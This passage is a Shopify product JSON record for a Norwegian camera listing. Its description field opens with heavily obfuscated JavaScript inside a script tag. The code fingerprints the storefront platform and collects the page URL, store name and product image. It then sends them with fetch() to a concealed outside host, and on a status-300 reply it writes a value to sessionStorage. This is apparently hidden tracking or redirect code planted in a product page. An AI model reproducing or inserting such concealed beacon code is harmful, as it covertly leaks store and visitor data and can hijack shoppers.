_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-10-26T05:21:50+02:00","created_at":"2023-10-26T05:21:50+02:00","vendor":"freijord","type":"Elektronikk og Tilbehør","tags":[],"price":29899,"price_min":29899,"price_max":33900,"available":true,"price_varies":true,"compare_at_price":79999,"compare_at_price_min":79999,"compare_at_price_max":99999,"compare_at_price_varies":true,"variants":[{"id":47248283074877,"title":"WiFi-funksjon","option1":"WiFi-funksjon","option2":null,"option3":null,"sku":"LL20250432A","requires_shipping":true,"taxable":false,"featured_image":{"id":43056034021693,"product_id":8861033398589,"position":6,"created_at":"2023-10-26T05:21:50+02:00","updated_at":"2023-10-26T05:21:50+02:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260348.jpg?v=1698290510","variant_ids":[47248283074877]},"available":true,"name":"2023 nytt HD 1080p-kamera med støyreduksjon - WiFi-funksjon","public_title":"WiFi-funksjon","options":["WiFi-funksjon"],"price":33900,"weight":0,"compare_at_price":99999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35489996079421,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260348.jpg?v=1698290510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47248283140413,"title":"Ingen WiFi-funksjon","option1":"Ingen WiFi-funksjon","option2":null,"option3":null,"sku":"LL20250432B","requires_shipping":true,"taxable":false,"featured_image":{"id":43056034054461,"product_id":8861033398589,"position":7,"created_at":"2023-10-26T05:21:50+02:00","updated_at":"2023-10-26T05:21:50+02:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260305.jpg?v=1698290510","variant_ids":[47248283140413]},"available":true,"name":"2023 nytt HD 1080p-kamera med støyreduksjon - Ingen WiFi-funksjon","public_title":"Ingen WiFi-funksjon","options":["Ingen WiFi-funksjon"],"price":29899,"weight":0,"compare_at_price":79999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35489996112189,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260305.jpg?v=1698290510"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260272.jpg?v=1698290510","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260293.jpg?v=1698290510","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260316.jpg?v=1698290510","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260332.jpg?v=1698290510","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260282.jpg?v=1698290510","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260348.jpg?v=1698290510","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260305.jpg?v=1698290510","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260359.jpg?v=1698290510","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414337395.jpg?v=1698290510","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414341032.jpg?v=1698290510"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260272.jpg?v=1698290510","options":[{"name":"WiFi","position":1,"values":["WiFi-funksjon","Ingen WiFi-funksjon"]}],"url":"\/products\/deportiva-portatil","media":[{"alt":null,"id":35489995915581,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260272.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260272.jpg?v=1698290510","width":800},{"alt":null,"id":35489995948349,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260293.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260293.jpg?v=1698290510","width":800},{"alt":null,"id":35489995981117,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260316.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260316.jpg?v=1698290510","width":800},{"alt":null,"id":35489996013885,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260332.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260332.jpg?v=1698290510","width":800},{"alt":null,"id":35489996046653,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260282.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260282.jpg?v=1698290510","width":800},{"alt":null,"id":35489996079421,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260348.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260348.jpg?v=1698290510","width":800},{"alt":null,"id":35489996112189,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260305.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260305.jpg?v=1698290510","width":800},{"alt":null,"id":35489996144957,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260359.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414260359.jpg?v=1698290510","width":800},{"alt":null,"id":35489996177725,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414337395.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414337395.jpg?v=1698290510","width":800},{"alt":null,"id":35489996210493,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414341032.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1685414341032.jpg?v=1698290510","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}